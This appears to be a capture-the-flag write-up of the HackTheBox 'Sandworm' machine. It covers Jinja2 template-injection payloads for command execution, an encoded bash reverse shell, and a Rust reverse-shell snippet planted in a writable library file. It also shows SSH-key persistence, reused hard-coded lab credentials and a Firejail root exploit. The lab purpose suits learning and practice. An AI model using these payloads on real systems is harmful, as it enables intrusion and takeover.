Summary
Sandworm’s https site is meant to emulate a secure message transferring site, modelled after some over government sites. Getting past that uses a script I made to exploit SSTI. Through some config sifting and code manipulation you can gain user, and to finish it off a vulnerable service to obtain root.
Enumeration
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Sandworm]
└──╼ $nmap -sC 10.10.11.218
Starting Nmap 7.92 ( https://nmap.org ) at 2023-08-06 18:41 CDT
Nmap scan report for 10.10.11.218
Host is up (0.053s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http
|_http-title: Did not follow redirect to https://ssa.htb/
443/tcp open https
| ssl-cert: Subject: commonName=SSA/organizationName=Secret Spy Agency/stateOrProvinceName=Classified/countryName=SA
| Not valid before: 2023-05-04T18:03:25
|_Not valid after: 2050-09-19T18:03:25
|_http-title: Secret Spy Agency | Secret Security Service
Port 80 - http

At first glance this might appear to be some secure message sending service to a mock government agency. But that “Powered by Flask” footnote cannot escape my gaze. Secondly there is a key testing page at ssa[.]htb/guide which can be used to reflect back the name associated with a key. These two independently might mean little but together it means this site is likely vulnerable to SSTI.
Foothold as atlas part 1
SSTI
The payload is simple, use an online site like https://pgptool.org/ to generate a keypair and sign a message with the name being {{7*7}} then check output.

Excellent, now after confirming SSTI I can sift through Python modules available within the templating engine given I know this is Flask using Jinja2 to render templates.
The basic format here is that everything in Python is an object, and as such if I take a string and get its class it would be a string, then its base class: an object, then if I get all object subclasses I can see all classes which inherit the object base class. With that info I can see many potential candidates to allow me to use the os module which gives me RCE.

A common place to use os and sys is warnings.catch_warnings, but after some testing the first payload below doesn’t work. That’s when I reference PwnFunction’s video for a simple cheat payload using url_for which is used to reference internal pages and also contains os/sys.
{{ ''.__class__.__base__.__subclasses__()[145].__init__.globals__['sys'].modules['os'].popen('id').read() }}
{{ url_for.__globals__.os.popen('id').read() }}
Signature is valid! [GNUPG:] NEWSIG gpg: Signature made Tue 08 Aug 2023 10:21:57 AM UTC gpg: using RSA key 6D7FFBA7E995E640 [GNUPG:] KEY_CONSIDERED E0E8FC2DA894A3E1C72E4460604932423F0008AB 0 [GNUPG:] SIG_ID fOYPeFQv/V9nsgA+F0FP6Xqalio 2023-08-08 1691490117 [GNUPG:] KEY_CONSIDERED E0E8FC2DA894A3E1C72E4460604932423F0008AB 0 [GNUPG:] GOODSIG 6D7FFBA7E995E640 uid=1000(atlas) gid=1000(atlas) groups=1000(atlas) gpg: Good signature from "uid=1000(atlas) gid=1000(atlas) groups=1000(atlas) " [unknown] [GNUPG:] VALIDSIG 341421C2902032DF996A24416D7FFBA7E995E640 2023-08-08 1691490117 0 4 0 1 10 00 E0E8FC2DA894A3E1C72E4460604932423F0008AB [GNUPG:] KEY_CONSIDERED E0E8FC2DA894A3E1C72E4460604932423F0008AB 0 [GNUPG:] TRUST_UNDEFINED 0 pgp gpg: WARNING: This key is not certified with a trusted signature! gpg: There is no indication that the signature belongs to the owner. Primary key fingerprint: E0E8 FC2D A894 A3E1 C72E 4460 6049 3242 3F00 08AB Subkey fingerprint: 3414 21C2 9020 32DF 996A 2441 6D7F FBA7 E995 E640
Here I could have gotten a shell but I decided to overcomplicate a tad. You see there is a one command shell that I will run later leveraging base64 encoding to bypass <> restrictions in pgp names. Instead of that however I created a tool to give me a mock shell to examine this machine through the commands I send in the template.
pgpsstiexploit.py
In short this automates keygen, pgp key cleaning, message signing, and payload sending and I use it to scan around for hours before deciding I could have completely subverted this process and gotten shell long ago.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Sandworm]
└──╼ $python3 sandworm_pgpsigner.py
PGP Signed Message Automator.
Made by CyberCherney
Do you want to delete all pgp keys in the directory
Yes/N: Yes
Cleaning up keys
Done cleaning up keys
> id
Generating key
Signing message with keyid BE8F626EB0E489C5
<a>
gpg: Good signature from "uid=1000(atlas) gid=1000(atlas) groups=1000(atlas)
</a>
> echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40Lzc3NzcgMD4mMQo=" | base64 -d | bash
Generating key
Signing message with keyid E1B913C8B14A7574
Something went wrong, the response was not as expected.
User as silentobserver
.config goodies
Two things stand out as odd here, first is that this shell I have is read-only, probably through firejail running on this machine which we can see in .config and the second oddity is httpie in the same .config file within the atlas home directory.
That httpie directory has a session file with a hard coded password in it for silentobserver
atlas@sandworm:~$ ls -al /atlas/home/.config/httpie/sessions/localhost_5000
total 12
drwxrwx--- 2 nobody atlas 4096 May 4 17:30 .
drwxrwxr-x 3 nobody atlas 4096 Jan 15 2023 ..
-rw-r--r-- 1 nobody atlas 611 May 4 17:26 admin.json
atlas@sandworm:~$ cat .config/*/*/*/*
cat .config/*/*/*/*
{
"__meta__": {
"about": "HTTPie session file",
"help": "https://httpie.io/docs#sessions",
"httpie": "2.6.0"
},
"auth": {
"password": "quietLiketheWind22",
"type": null,
"username": "silentobserver"
},
"cookies": {
"session": {
"expires": null,
"path": "/",
"secure": false,
"value": "eyJfZmxhc2hlcyI6W3siIHQiOlsibWVzc2FnZSIsIkludmFsaWQgY3JlZGVudGlhbHMuIl19XX0.Y-I86w.JbELpZIwyATpR58qg1MGJsd6FkA"
}
},
"headers": {
"Accept": "application/json, */*;q=0.5"
}
}
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Sandworm]
└──╼ $ssh silentobserver@ssa.htb
silentobserver@ssa.htb's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-73-generic x86_64)
...
silentobserver@sandworm:~$ cat user.txt
b87ebbb91de5--------------------
User as atlas part 2
pspy64
Time for the usual culprits of initial enumeration. When searching for processes I see tipnet being run with sudo.
2023/08/23 01:06:01 CMD: UID=0 PID=1688 | /usr/sbin/CRON -f -P
2023/08/23 01:06:01 CMD: UID=0 PID=1687 | /usr/sbin/CRON -f -P
2023/08/23 01:06:01 CMD: UID=0 PID=1690 | sleep 10
2023/08/23 01:06:01 CMD: UID=0 PID=1689 | /bin/sh -c sleep 10 && /root/Cleanup/clean_c.sh
2023/08/23 01:06:01 CMD: UID=0 PID=1691 | /usr/sbin/CRON -f -P
2023/08/23 01:06:01 CMD: UID=0 PID=1693 | /bin/sh -c cd /opt/tipnet && /bin/echo "e" | /bin/sudo -u atlas /usr/bin/cargo run --offline
2023/08/23 01:06:01 CMD: UID=0 PID=1692 |
2023/08/23 01:06:01 CMD: UID=1000 PID=1694 |
I checkout that directory and find some config files and an ELF called tipnet. In tipnet.d there is reference to two rust files, main and lib.
silentobserver@sandworm:/opt/tipnet/target/debug$ file tipnet
tipnet: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=4e08237e1850e444052477b020689e0d4a8dc567, for GNU/Linux 3.2.0, with debug_info, not stripped
silentobserver@sandworm:/opt/tipnet/target/debug$ ./tipnet
,,
MMP""MM""YMM db `7MN. `7MF' mm
P' MM `7 MMN. M MM
MM `7MM `7MMpdMAo. M YMb M .gP"Ya mmMMmm
MM MM MM `Wb M `MN. M ,M' Yb MM
MM MM MM M8 M `MM.M 8M"""""" MM
MM MM MM ,AP M YMM YM. , MM
.JMML. .JMML. MMbmmd'.JML. YM `Mbmmd' `Mbmo
MM
.JMML.
Select mode of usage:
a) Upstream
b) Regular (WIP)
c) Emperor (WIP)
d) SQUARE (WIP)
e) Refresh Indeces
a
[+] Upstream selected
Enter keywords to perform the query:
asd
Justification for the search:
asd
silentobserver@sandworm:/opt/tipnet/target/debug$ cat tipnet.d
/opt/tipnet/target/debug/tipnet: /opt/crates/logger/src/lib.rs /opt/tipnet/src/main.rs
In main I find some hard coded credentials for the mysql server
fn connect_to_db(db: &str) -> Result<mysql::PooledConn> {
let url = "mysql://tipnet:4The_Greater_GoodJ4A@localhost:3306/Upstream";
let pool = Pool::new(url).unwrap();
let mut conn = pool.get_conn().unwrap();
return Ok(conn);
}
Shell with Rust
the lib.rs file is writable by me, which means whenever tipnet is run and initialized the lib file I can gain a shell. To do that with rust:
use std::process::Command;
let output = Command::new("bash")
.arg("-c")
.arg("bash -i >& /dev/tcp/10.10.14.2/7777 0>&1")
.output()
.expect("failed to execute process");
And as is customary I generate a keypair to ssh in with for ease of access.
atlas@sandworm:~$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDlisIl4VziLK6zprV5KvPkSDXZrtIq8gudPiKthYprvC6XNyvLTw2+M+H2ezMsQU+xnyA0u5TlsEkjitMnBfuxGgNUHhqkC3WiTapNVV02PUO/XJQP/MUL2hchkqLOH4TIkCu5GUOEE3CS+pcx1I29558ml8vrkU+iMTWOpPcbdfIIiMSr+kJEtQJ0XIrPzJtD0sC65g8FRskPWP1ZDLNEQQVmQ1ay9l4ZKID0+i8yJVLeH0WlERkyulyq3p3qPcS5v5LIAN7unoizpCBLOmvwBan2YfmYeuTAgPuwA4nGXsBJnEkqvDh+o1ozXNUalOMTYynFx/qebwn608yWQ+lgn1Tro5pCQoINVZAeexA3bx1GW/CPluwht4EIDcXbjkrVtK0+En8mhNeQ7j80Nci2fZq94OYglFUtVazo8e/Rfp43se7FvInWc0nZHBVIWixCBIzuBzztWim+BTslMZObfxEuejxZTzcb4ohJjAoVovKBLD9BQvMv9AflI5urbp8= raccoon@cyberraccoon-virtualbox" > .ssh/authorized_keys
<oon@cyberraccoon-virtualbox" > .ssh/authorized_keys
Root
firejail
atlas@sandworm:~$ find / -perm /4000 2>/dev/null
/opt/tipnet/target/debug/tipnet
/opt/tipnet/target/debug/deps/tipnet-a859bd054535b3c1
/opt/tipnet/target/debug/deps/tipnet-dabc93f7704f7b48
/usr/local/bin/firejail
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/mount
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/su
/usr/bin/fusermount3
This took a long while to find the original source but searching for a firejail priv esc exploit yields someone who has also solved sandworm and placed the script on their github. That script however is originally from this Openwall post by Mathias Gerstner. The python exploit is here which leverages utilizing fake symlinks to create fake Firejail processes allowing for a user controlled namespace that can run setuid-root programs within the newly mounted namespace.
atlas@sandworm:~$ chmod +x exploit.py
atlas@sandworm:~$ python3 exploit.py
You can now run 'firejail --join=3097' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Sandworm]
└──╼ $ssh atlas@ssa.htb -i sandworm_key
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-73-generic x86_64)
...
Last login: Wed Aug 23 01:41:33 2023 from 10.10.14.2
atlas@sandworm:~$ firejail --join=3097
changing root to /proc/3097/root
Warning: cleaning all supplementary groups
Child process initialized in 9.39 ms
atlas@sandworm:~$ sudo su -
atlas is not in the sudoers file. This incident will be reported.
atlas@sandworm:~$ su -
root@sandworm:~# cat /root/root.txt
88e5544bac69--------------------


